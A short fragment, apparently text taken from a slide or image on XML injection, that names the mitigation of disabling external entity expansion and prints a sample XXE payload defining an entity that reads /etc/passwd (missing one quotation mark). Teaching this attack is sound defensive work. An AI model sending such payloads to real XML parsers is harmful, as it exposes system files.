 XML Injection
Risk Management
Disable external entity expansion
XXE Attack
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM /etc/passwd" >]>
<foo>&xxe;</foo>